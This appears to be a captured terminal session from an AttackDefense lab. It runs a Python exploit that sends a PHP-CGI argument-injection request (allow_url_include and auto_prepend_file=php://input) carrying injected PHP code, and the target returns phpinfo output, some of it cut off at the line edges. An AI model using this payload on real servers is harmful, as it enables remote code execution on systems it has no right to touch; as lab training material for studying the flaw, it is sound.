 root@attackdefense:~# vim 18836.py
root@attackdefense:~# python2 18836.py
[+]Usage: cgi_test.py site.com 80
root@attackdefense:~# python2 18836.py 10.2.19.172 80
POST /?-dallow_url_include%3don+-dauto_prepend_file%3dphp://input HTTP/1.1
Host: 10.2.19.172
Content-Type: application/x-www-form-urlencoded
Content-Length: 18
<?php phpinfo();?>
'HTTP/1.1 200 OK\r\nDate: Mon, 24 Jan 2022 23:38:24 GMT\r\nServer: Apache/2.2.8 (Ubunt
r\nTransfer-Encoding: chunked\r\nContent-Type: text/html\r\n\r\n1004\r\n<!DOCTYPE html
"DTD/xhtml1-transitional.dtd">\n<html><head>\n<style type="text/css">\nbody {backgrou
h, h1, h2 {font-family: sans-serif;}\npre {margin: 0px; font-family: monospace;}\na:li
round-color: #ffffff;}\na:hover {text-decoration: underline;}\ntable {border-collapse:
ter table { margin-left: auto; margin-right: auto; text-align: left;}\n.center th { to
1px solid #000000; font-size: 75%; vertical-align: baseline;}\nh1 {font-size: 150%;}